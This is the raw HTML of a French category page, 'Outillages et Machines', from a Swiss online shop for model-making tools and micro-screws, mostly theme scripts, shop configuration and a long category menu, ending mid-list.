

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://micro-model.ch/fr/814-outillages-et-machines
body_size: 24217
content:
<!doctype html><html lang="fr" class="default" ><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>Outillages et Machines</title><meta name="description" content="Une sélection d&#039;outils et machines pour les professionnels et amateurs exigeants pour travailler le bois, les composites et métaux."><meta name="keywords" content=""><link rel="canonical" href="https://micro-model.ch/fr/814-outillages-et-machines"><link rel="alternate" href="https://micro-model.ch/fr/814-outillages-et-machines" hreflang="fr"><link rel="alternate" href="https://micro-model.ch/de/814-werkzeuge-und-maschinen" hreflang="de-de"><link rel="alternate" href="https://micro-model.ch/it/814-outillages-et-machines" hreflang="it-it"> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Micro-minature.ch Sàrl",
    "url" : "https://micro-model.ch/fr/",
    "logo": {
      "@type": "ImageObject",
      "url":"https://micro-model.ch/img/logo-1666384663.jpg"
    }
  }</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://micro-model.ch/fr/",
      "name": "Micro-minature.ch Sàrl"
    },
    "name": "Outillages et Machines",
    "url":  "https://micro-model.ch/fr/814-outillages-et-machines"
  }</script> <script type="application/ld+json">{
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                      {
              "@type": "ListItem",
              "position": 1,
              "name": "Accueil",
              "item": "https://micro-model.ch/fr/"
              },                        {
              "@type": "ListItem",
              "position": 2,
              "name": "Outillages et Machines",
              "item": "https://micro-model.ch/fr/814-outillages-et-machines"
              }            ]
          }</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 0,
            "name": "support aérographe micro-model.ch",
            "url": "https://micro-model.ch/fr/outillages-et-machines/14584-boitier-pour-protection-exterieure-ip-54.html"
            }          ]
        }</script> <meta property="og:title" content="Outillages et Machines" /><meta property="og:description" content="Une sélection d&#039;outils et machines pour les professionnels et amateurs exigeants pour travailler le bois, les composites et métaux." /><meta property="og:url" content="https://micro-model.ch/fr/814-outillages-et-machines" /><meta property="og:site_name" content="Micro-minature.ch Sàrl" /><meta property="og:type" content="website" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="https://micro-model.ch/img/favicon.ico?1707856336"><link rel="shortcut icon" type="image/x-icon" href="https://micro-model.ch/img/favicon.ico?1707856336"><link rel="stylesheet" href="https://micro-model.ch/themes/leo_oxmart/assets/cache/theme-85ec3737.css" type="text/css" media="all"> <script type="text/javascript">var LEO_COOKIE_THEME = "LEO_OXMART_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var cancel_rating_txt = "Cancel Rating";
        var disable_review_form_txt = "existe pas un crit\u00e8re d'\u00e9valuation pour ce produit ou cette langue";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var height_cart_item = "135";
        var leo_push = 0;
        var leo_search_url = "https:\/\/micro-model.ch\/fr\/module\/leoproductsearch\/productsearch";
        var leo_token = "0749d4e94450106d3c7de3ba20784c4b";
        var leoproductsearch_static_token = "0749d4e94450106d3c7de3ba20784c4b";
        var leoproductsearch_token = "ccdba01187cd4a18dee88467b00d885f";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/micro-model.ch\/fr\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/micro-model.ch\/fr\/mon-compte";
        var lql_redirect = "";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0CHF"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0CHF"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0CHF"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0CHF"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":10,"minimalPurchaseRequired":"Un montant total de 10,00\u00a0CHF HT minimum est requis pour valider votre commande. Le montant actuel de votre commande est de 0,00\u00a0CHF HT."},"currency":{"id":3,"name":"Franc suisse","iso_code":"CHF","iso_code_num":"756","sign":"CHF"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/micro-model.ch\/fr\/814-outillages-et-machines","meta":{"title":"Outillages et Machines","description":"Une s\u00e9lection d'outils et machines pour les professionnels et amateurs exigeants pour travailler le bois, les composites et m\u00e9taux.","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-CH":true,"currency-CHF":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-814":true,"category-Outillages et Machines":true,"category-id-parent-2":true,"category-depth-level-2":true},"admin_notifications":[]},"shop":{"name":"Micro-minature.ch S\u00e0rl","logo":"https:\/\/micro-model.ch\/img\/logo-1666384663.jpg","stores_icon":"https:\/\/micro-model.ch\/img\/logo_stores.png","favicon":"https:\/\/micro-model.ch\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/micro-model.ch\/","current_url":"https:\/\/micro-model.ch\/fr\/814-outillages-et-machines","shop_domain_url":"https:\/\/micro-model.ch","img_ps_url":"https:\/\/micro-model.ch\/img\/","img_cat_url":"https:\/\/micro-model.ch\/img\/c\/","img_lang_url":"https:\/\/micro-model.ch\/img\/l\/","img_prod_url":"https:\/\/micro-model.ch\/img\/p\/","img_manu_url":"https:\/\/micro-model.ch\/img\/m\/","img_sup_url":"https:\/\/micro-model.ch\/img\/su\/","img_ship_url":"https:\/\/micro-model.ch\/img\/s\/","img_store_url":"https:\/\/micro-model.ch\/img\/st\/","img_col_url":"https:\/\/micro-model.ch\/img\/co\/","img_url":"https:\/\/micro-model.ch\/themes\/leo_oxmart\/assets\/img\/","css_url":"https:\/\/micro-model.ch\/themes\/leo_oxmart\/assets\/css\/","js_url":"https:\/\/micro-model.ch\/themes\/leo_oxmart\/assets\/js\/","pic_url":"https:\/\/micro-model.ch\/upload\/","pages":{"address":"https:\/\/micro-model.ch\/fr\/adresse","addresses":"https:\/\/micro-model.ch\/fr\/adresses","authentication":"https:\/\/micro-model.ch\/fr\/connexion","cart":"https:\/\/micro-model.ch\/fr\/panier","category":"https:\/\/micro-model.ch\/fr\/index.php?controller=category","cms":"https:\/\/micro-model.ch\/fr\/index.php?controller=cms","contact":"https:\/\/micro-model.ch\/fr\/contactez-nous","discount":"https:\/\/micro-model.ch\/fr\/reduction","guest_tracking":"https:\/\/micro-model.ch\/fr\/suivi-commande-invite","history":"https:\/\/micro-model.ch\/fr\/historique-commandes","identity":"https:\/\/micro-model.ch\/fr\/identite","index":"https:\/\/micro-model.ch\/fr\/","my_account":"https:\/\/micro-model.ch\/fr\/mon-compte","order_confirmation":"https:\/\/micro-model.ch\/fr\/confirmation-commande","order_detail":"https:\/\/micro-model.ch\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/micro-model.ch\/fr\/suivi-commande","order":"https:\/\/micro-model.ch\/fr\/commande","order_return":"https:\/\/micro-model.ch\/fr\/index.php?controller=order-return","order_slip":"https:\/\/micro-model.ch\/fr\/avoirs","pagenotfound":"https:\/\/micro-model.ch\/fr\/page-introuvable","password":"https:\/\/micro-model.ch\/fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/micro-model.ch\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/micro-model.ch\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/micro-model.ch\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/micro-model.ch\/fr\/promotions","product":"https:\/\/micro-model.ch\/fr\/index.php?controller=product","search":"https:\/\/micro-model.ch\/fr\/recherche","sitemap":"https:\/\/micro-model.ch\/fr\/plan-du-site","stores":"https:\/\/micro-model.ch\/fr\/magasins","supplier":"https:\/\/micro-model.ch\/fr\/fournisseur","register":"https:\/\/micro-model.ch\/fr\/connexion?create_account=1","order_login":"https:\/\/micro-model.ch\/fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/micro-model.ch\/fr\/814-outillages-et-machines","de-de":"https:\/\/micro-model.ch\/de\/814-werkzeuge-und-maschinen","it-it":"https:\/\/micro-model.ch\/it\/814-outillages-et-machines"},"theme_assets":"\/themes\/leo_oxmart\/assets\/","actions":{"logout":"https:\/\/micro-model.ch\/fr\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/micro-model.ch\/img\/p\/fr-default-cart_default.jpg","width":100,"height":100},"small_default":{"url":"https:\/\/micro-model.ch\/img\/p\/fr-default-small_default.jpg","width":150,"height":150},"medium_default":{"url":"https:\/\/micro-model.ch\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"home_default":{"url":"https:\/\/micro-model.ch\/img\/p\/fr-default-home_default.jpg","width":700,"height":700},"large_default":{"url":"https:\/\/micro-model.ch\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/micro-model.ch\/img\/p\/fr-default-cart_default.jpg","width":100,"height":100},"medium":{"url":"https:\/\/micro-model.ch\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large":{"url":"https:\/\/micro-model.ch\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/micro-model.ch\/fr\/"},{"title":"Outillages et Machines","url":"https:\/\/micro-model.ch\/fr\/814-outillages-et-machines"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769598926,"static_token":"0749d4e94450106d3c7de3ba20784c4b","token":"ccdba01187cd4a18dee88467b00d885f","debug":false};
        var psemailsubscription_subscription = "https:\/\/micro-model.ch\/fr\/module\/ps_emailsubscription\/subscription";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_popup = 1;
        var ssIsCeInstalled = false;
        var text_no_product = "Don't have products";
        var text_results_count = "results";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/micro-model.ch\/fr\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "265";</script> <script type="text/javascript">var choosefile_text = "Choisir un fichier";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';</script> <script type="text/javascript">var sp_link_base ='https://micro-model.ch';</script> <script type="text/javascript">function renderDataAjax(jsonData)

{

    for (var key in jsonData) {

	    if(key=='java_script')

        {

            $('body').append(jsonData[key]);

        }

        else

            if($('#ets_speed_dy_'+key).length)

            {

                if($('#ets_speed_dy_'+key+' #layer_cart').length)

                {

                    $('#ets_speed_dy_'+key).before($('#ets_speed_dy_'+key+' #layer_cart').clone());

                    $('#ets_speed_dy_'+key+' #layer_cart').remove();

                    $('#layer_cart').before('<div class="layer_cart_overlay"></div>');

                }

                $('#ets_speed_dy_'+key).replaceWith(jsonData[key]);  

            }

              

    }

    if($('#header .shopping_cart').length && $('#header .cart_block').length)

    {

        var shopping_cart = new HoverWatcher('#header .shopping_cart');

        var cart_block = new HoverWatcher('#header .cart_block');

        $("#header .shopping_cart a:first").hover(

    		function(){

    			if (ajaxCart.nb_total_products > 0 || parseInt($('.ajax_cart_quantity').html()) > 0)

    				$("#header .cart_block").stop(true, true).slideDown(450);

    		},

    		function(){

    			setTimeout(function(){

    				if (!shopping_cart.isHoveringOver() && !cart_block.isHoveringOver())

    					$("#header .cart_block").stop(true, true).slideUp(450);

    			}, 200);

    		}

    	);

    }

    if(typeof jsonData.custom_js!== undefined && jsonData.custom_js)

        $('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js">');

}</script> <style>.layered_filter_ul .radio,.layered_filter_ul .checkbox {

    display: inline-block;

}

.ets_speed_dynamic_hook .cart-products-count{

    display:none!important;

}

.ets_speed_dynamic_hook .ajax_cart_quantity ,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{

    display:none!important;

}

.ets_speed_dynamic_hook .shopping_cart > a:first-child:after {

    display:none!important;

}</style><script type="text/javascript">var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://micro-model.ch/fr/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;</script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-69847758-3"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'UA-69847758-3',
    {
      'debug_mode':false
                      }
  );</script>  <script>/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];</script> <script type='text/javascript'>var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 700,
		homeheight: 700,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});</script> </head><body id="category" class="lang-fr country-ch currency-chf layout-left-column page-category tax-display-enabled category-id-814 category-outillages-et-machines category-id-parent-2 category-depth-level-2 fullwidth"><main id="page"> <header id="header"><div class="header-banner"><div class="container"><div class="inner"></div></div></div><nav class="header-nav"><div class="topnav"><div class="container"><div class="inner"></div></div></div><div class="bottomnav"><div class="container"><div class="inner"></div></div></div> </nav><div class="header-top"><div class="container"><div class="inner"><div class="row box1-h1 ApRow has-bg bg-fullwidth-container" style="" data-bg_data=" #f5f5f5 no-repeat" ><div class="col-xl-8 col-lg-8 col-md-8 col-sm-6 col-xs-6 col-sp-12 left ApColumn " ><div class="block ApHtml"><div class="block_content"><p><a href="https://www.micro-modele.fr/" title="Rendez-vous sur Micro-model.fr" target="blank" data-mce-href="https://www.micro-modele.fr/" data-mce-selected="inline-boundary">﻿Client européen ?</a></p></div></div></div><div class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-xs-6 col-sp-12 right ApColumn " ><div id="leo_block_top" class="leo_block_top popup-over dropdown js-dropdown"> <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Setting"> <span>Mon compte</span> <i class="leofal leofa-stream"></i> </a><div class="popup-content dropdown-menu"><div class="row"><div class="col-xs-6"><div class="language-selector"> <span class="title">Langue :</span><ul class="link"><li class="current" > <a href="https://micro-model.ch/fr/814-outillages-et-machines" class="dropdown-item"> <img src="/img/l/1.jpg" alt="fr" width="16" height="11" /> </a></li><li > <a href="https://micro-model.ch/de/814-werkzeuge-und-maschinen" class="dropdown-item"> <img src="/img/l/3.jpg" alt="de" width="16" height="11" /> </a></li><li > <a href="https://micro-model.ch/it/814-outillages-et-machines" class="dropdown-item"> <img src="/img/l/4.jpg" alt="it" width="16" height="11" /> </a></li></ul></div><div class="currency-selector"> <span class="title">Devise :</span><ul class="link"><li class="current" > <a title="Franc suisse" rel="nofollow" href="https://micro-model.ch/fr/814-outillages-et-machines?SubmitCurrency=1&amp;id_currency=3" class="dropdown-item">CHF</a></li></ul></div></div><div class="col-xs-6"><ul class="user-info"><li> <a class="signin" href="https://micro-model.ch/fr/mon-compte" title="Identifiez-vous" rel="nofollow" > <span>Connexion</span> </a></li><li> <a class="myacount" href="https://micro-model.ch/fr/mon-compte" title="Mon compte" rel="nofollow" > <span>Mon compte</span> </a></li></ul></div></div></div></div></div></div><div class="wrapper" ><div class=" "><div class="row box1-h2 ApRow has-bg bg-boxed" style="background: no-repeat;" data-bg_data=" no-repeat" ><div class="col-xl-2 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 left ApColumn " ><div class="logo-header "> <a href="https://micro-model.ch/"> <img class="logo img-fluid" src="https://micro-model.ch/img/logo-1666384663.jpg" alt="Micro-minature.ch Sàrl"> </a></div></div><div class="col-xl-7 col-lg-8 col-md-2 col-sm-2 col-xs-2 col-sp-2 center ApColumn " ><div id="memgamenu-form_3989123896850039" class="ApMegamenu"> <nav data-megamenu-id="3989123896850039" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation"><div class="navbar-header"> <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-3989123896850039"> <span class="sr-only">Basculer la navigation</span> &#9776; </button></div><div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-3989123896850039"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="controller" class="nav-item leo-1" > <a class="nav-link has-category" href="https://micro-model.ch/fr/" target="_self"> <span class="menu-title">Accueil</span> </a></li><li data-menu-type="category" class="nav-item leo-1" > <a class="nav-link has-category" href="https://micro-model.ch/fr/813-architecture" target="_self"> <span class="menu-title">Architecture</span> </a></li><li data-menu-type="category" class="nav-item leo-1" > <a class="nav-link has-category" href="https://micro-model.ch/fr/812-micro-visserie" target="_self"> <span class="menu-title">Micro-Visserie</span> </a></li><li data-menu-type="category" class="nav-item leo-1" > <a class="nav-link has-category" href="https://micro-model.ch/fr/814-outillages-et-machines" target="_self"> <span class="menu-title">Outillages et Machines</span> </a></li><li data-menu-type="category" class="nav-item leo-1" > <a class="nav-link has-category" href="https://micro-model.ch/fr/815-matieres-premieres-electronique-motorisation" target="_self"> <span class="menu-title">Matières Premières</span> </a></li><li data-menu-type="category" class="nav-item leo-1" > <a class="nav-link has-category" href="https://micro-model.ch/fr/816-modelisme-ferroviaire-et-loisirs-creatifs" target="_self"> <span class="menu-title">Modélisme Ferroviaire et LOISIRS CREATIFS</span> </a></li></ul></div> </nav> <script type="text/javascript">list_menu_tmp.id = '3989123896850039';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};</script> </div></div><div class="col-xl-3 col-lg-4 col-md-10 col-sm-10 col-xs-10 col-sp-10 right ApColumn " ><div id="_desktop_cart"><div class="blockcart cart-preview inactive" data-refresh-url="//micro-model.ch/fr/module/ps_shoppingcart/ajax"><div class="header"> <i class="leofal fa-shopping-basket" aria-hidden="true"></i> <span class="cart-products-count">0</span> <span class="price">0,00&nbsp;CHF</span></div></div></div><div id="leo_search_block_top" class="block exclusive search-by-category"><h4 class="title_block">Search</h4><form method="get" action="https://micro-model.ch/fr/index.php?controller=productsearch" id="leosearchtopbox"> <input type="hidden" name="fc" value="module" /> <input type="hidden" name="module" value="leoproductsearch" /> <input type="hidden" name="controller" value="productsearch" /> <input type="hidden" name="leoproductsearch_static_token" value="0749d4e94450106d3c7de3ba20784c4b"/><div class="block_content clearfix leoproductsearch-content"><div class="list-cate-wrapper"> <input id="leosearchtop-cate-id" name="cate" value="" type="hidden"> <a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <span>Categories</span> <i class="fa fa-caret-down" aria-hidden="true"></i> </a><div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop"> <a href="#" data-cate-id="" data-cate-name="All Categories" class="cate-item active" >All Categories</a> <a href="#" data-cate-id="2" data-cate-name="Accueil" class="cate-item cate-level-1" >Accueil</a> <a href="#" data-cate-id="813" data-cate-name="Architecture" class="cate-item cate-level-2" >--Architecture</a> <a href="#" data-cate-id="818" data-cate-name="Végétation" class="cate-item cate-level-3" >---Végétation</a> <a href="#" data-cate-id="819" data-cate-name="Métal Déployé" class="cate-item cate-level-3" >---Métal Déployé</a> <a href="#" data-cate-id="820" data-cate-name="Tôle ondulée" class="cate-item cate-level-3" >---Tôle ondulée</a> <a href="#" data-cate-id="821" data-cate-name="Polystyrène blanc" class="cate-item cate-level-3" >---Polystyrène blanc</a> <a href="#" data-cate-id="822" data-cate-name="Echelle 1:25" class="cate-item cate-level-3" >---Echelle 1:25</a> <a href="#" data-cate-id="823" data-cate-name="Echelle 1:50" class="cate-item cate-level-3" >---Echelle 1:50</a> <a href="#" data-cate-id="824" data-cate-name="Echelle 1:100" class="cate-item cate-level-3" >---Echelle 1:100</a> <a href="#" data-cate-id="825" data-cate-name="Echelle 1:200" class="cate-item cate-level-3" >---Echelle 1:200</a> <a href="#" data-cate-id="826" data-cate-name="Echelle 1:500" class="cate-item cate-level-3" >---Echelle 1:500</a> <a href="#" data-cate-id="827" data-cate-name="Echelle 1:1000" class="cate-item cate-level-3" >---Echelle 1:1000</a> <a href="#" data-cate-id="828" data-cate-name="Coupoles et Dômes" class="cate-item cate-level-3" >---Coupoles et Dômes</a> <a href="#" data-cate-id="829" data-cate-name="Découpe du polystyrène" class="cate-item cate-level-3" >---Découpe du polystyrène</a> <a href="#" data-cate-id="812" data-cate-name="Micro-Visserie" class="cate-item cate-level-2" >--Micro-Visserie</a> <a href="#" data-cate-id="830" data-cate-name="Vis à tête" class="cate-item cate-level-3" >---Vis à tête</a> <a href="#" data-cate-id="1451" data-cate-name="DIN84" class="cate-item cate-level-4" >----DIN84</a> <a href="#" data-cate-id="1483" data-cate-name="DIN84 M1" class="cate-item cate-level-5" >-----DIN84 M1</a> <a href="#" data-cate-id="1484" data-cate-name="DIN84 M1.2" class="cate-item cate-level-5" >-----DIN84 M1.2</a> <a href="#" data-cate-id="1485" data-cate-name="DIN84 M1.4" class="cate-item cate-level-5" >-----DIN84 M1.4</a> <a href="#" data-cate-id="1486" data-cate-name="DIN84 M1.6" class="cate-item cate-level-5" >-----DIN84 M1.6</a> <a href="#" data-cate-id="1487" data-cate-name="DIN84 M2" class="cate-item cate-level-5" >-----DIN84 M2</a> <a href="#" data-cate-id="1488" data-cate-name="DIN84 M2.5" class="cate-item cate-level-5" >-----DIN84 M2.5</a> <a href="#" data-cate-id="1489" data-cate-name="DIN84 M3" class="cate-item cate-level-5" >-----DIN84 M3</a> <a href="#" data-cate-id="1490" data-cate-name="DIN84 M4" class="cate-item cate-level-5" >-----DIN84 M4</a> <a href="#" data-cate-id="1491" data-cate-name="DIN84 M5" class="cate-item cate-level-5" >-----DIN84 M5</a> <a href="#" data-cate-id="1452" data-cate-name="DIN912" class="cate-item cate-level-4" >----DIN912</a> <a href="#" data-cate-id="1492" data-cate-name="DIN912 M1.4" class="cate-item cate-level-5" >-----DIN912 M1.4</a> <a href="#" data-cate-id="1493" data-cate-name="DIN912 M1.6" class="cate-item cate-level-5" >-----DIN912 M1.6</a> <a href="#" data-cate-id="1494" data-cate-name="DIN912 M2" class="cate-item cate-level-5" >-----DIN912 M2</a> <a href="#" data-cate-id="1495" data-cate-name="DIN912 M2.5" class="cate-item cate-level-5" >-----DIN912 M2.5</a> <a href="#" data-cate-id="1496" data-cate-name="DIN912 M3" class="cate-item cate-level-5" >-----DIN912 M3</a> <a href="#" data-cate-id="1497" data-cate-name="DIN912 M4" class="cate-item cate-level-5" >-----DIN912 M4</a> <a href="#" data-cate-id="1498" data-cate-name="DIN912 M5" class="cate-item cate-level-5" >-----DIN912 M5</a> <a href="#" data-cate-id="1499" data-cate-name="DIN912 M6" class="cate-item cate-level-5" >-----DIN912 M6</a> <a href="#" data-cate-id="1500" data-cate-name="DIN912 M8" class="cate-item cate-level-5" >-----DIN912 M8</a> <a href="#" data-cate-id="1501" data-cate-name="DIN912 M10" class="cate-item cate-level-5" >-----DIN912 M10</a> <a href="#" data-cate-id="1453" data-cate-name="DIN933" class="cate-item cate-level-4" >----DIN933</a> <a href="#" data-cate-id="1502" data-cate-name="DIN933 M1.6" class="cate-item cate-level-5" >-----DIN933 M1.6</a> <a href="#" data-cate-id="1503" data-cate-name="DIN933 M2" class="cate-item cate-level-5" >-----DIN933 M2</a> <a href="#" data-cate-id="1504" data-cate-name="DIN933 M2.5" class="cate-item cate-level-5" >-----DIN933 M2.5</a> <a href="#" data-cate-id="1505" data-cate-name="DIN933 M3" class="cate-item cate-level-5" >-----DIN933 M3</a> <a href="#" data-cate-id="1454" data-cate-name="DIN933M" class="cate-item cate-level-4" >----DIN933M</a> <a href="#" data-cate-id="1506" data-cate-name="DIN933M M0.6" class="cate-item cate-level-5" >-----DIN933M M0.6</a> <a href="#" data-cate-id="1507" data-cate-name="DIN933M M0.8" class="cate-item cate-level-5" >-----DIN933M M0.8</a> <a href="#" data-cate-id="1508" data-cate-name="DIN933M M1" class="cate-item cate-level-5" >-----DIN933M M1</a> <a href="#" data-cate-id="1509" data-cate-name="DIN933M M1.2" class="cate-item cate-level-5" >-----DIN933M M1.2</a> <a href="#" data-cate-id="1510" data-cate-name="DIN933M M1.4" class="cate-item cate-level-5" >-----DIN933M M1.4</a> <a href="#" data-cate-id="1511" data-cate-name="DIN933M M1.6" class="cate-item cate-level-5" >-----DIN933M M1.6</a> <a href="#" data-cate-id="1512" data-cate-name="DIN933M M2" class="cate-item cate-level-5" >-----DIN933M M2</a> <a href="#" data-cate-id="1513" data-cate-name="DIN933M M2.5" class="cate-item cate-level-5" >-----DIN933M M2.5</a> <a href="#" data-cate-id="1514" data-cate-name="DIN933M M3" class="cate-item cate-level-5" >-----DIN933M M3</a> <a href="#" data-cate-id="1515" data-cate-name="DIN933M M4" class="cate-item cate-level-5" >-----DIN933M M4</a> <a href="#" data-cate-id="1455" data-cate-name="DIN933TR" class="cate-item cate-level-4" >----DIN933TR</a> <a href="#" data-cate-id="1516" data-cate-name="DIN933TR M1" class="cate-item cate-level-5" >-----DIN933TR M1</a> <a href="#" data-cate-id="1517" data-cate-name="DIN933TR M1.2" class="cate-item cate-level-5" >-----DIN933TR M1.2</a> <a href="#" data-cate-id="1518" data-cate-name="DIN933TR M1.4" class="cate-item cate-level-5" >-----DIN933TR M1.4</a> <a href="#" data-cate-id="1519" data-cate-name="DIN933TR M1.6" class="cate-item cate-level-5" >-----DIN933TR M1.6</a> <a href="#" data-cate-id="1520" data-cate-name="DIN933TR M2" class="cate-item cate-level-5" >-----DIN933TR M2</a> <a href="#" data-cate-id="1456" data-cate-name="DIN963" class="cate-item cate-level-4" >----DIN963</a> <a href="#" data-cate-id="1521" data-cate-name="DIN963 M1" class="cate-item cate-level-5" >-----DIN963 M1</a> <a href="#" data-cate-id="1522" data-cate-name="DIN963 M1.2" class="cate-item cate-level-5" >-----DIN963 M1.2</a> <a href="#" data-cate-id="1523" data-cate-name="DIN963 M1.4" class="cate-item cate-level-5" >-----DIN963 M1.4</a> <a href="#" data-cate-id="1524" data-cate-name="DIN963 M1.6" class="cate-item cate-level-5" >-----DIN963 M1.6</a> <a href="#" data-cate-id="1525" data-cate-name="DIN963 M2" class="cate-item cate-level-5" >-----DIN963 M2</a> <a href="#" data-cate-id="1526" data-cate-name="DIN963 M2.5" class="cate-item cate-level-5" >-----DIN963 M2.5</a> <a href="#" data-cate-id="1527" data-cate-name="DIN963 M3" class="cate-item cate-level-5" >-----DIN963 M3</a> <a href="#" data-cate-id="1457" data-cate-name="DIN965" class="cate-item cate-level-4" >----DIN965</a> <a href="#" data-cate-id="1528" data-cate-name="DIN965 M1.4" class="cate-item cate-level-5" >-----DIN965 M1.4</a> <a href="#" data-cate-id="1529" data-cate-name="DIN965 M1.6" class="cate-item cate-level-5" >-----DIN965 M1.6</a> <a href="#" data-cate-id="1530" data-cate-name="DIN965 M2" class="cate-item cate-level-5" >-----DIN965 M2</a> <a href="#" data-cate-id="1531" data-cate-name="DIN965 M2.5" class="cate-item cate-level-5" >-----DIN965 M2.5</a> <a href="#" data-cate-id="1532" data-cate-name="DIN965 M3" class="cate-item cate-level-5" >-----DIN965 M3</a> <a href="#" data-cate-id="1458" data-cate-name="DIN7985" class="cate-item cate-level-4" >----DIN7985</a> <a href="#" data-cate-id="1533" data-cate-name="DIN7985 M1.4" class="cate-item cate-level-5" >-----DIN7985 M1.4</a> <a href="#" data-cate-id="1534" 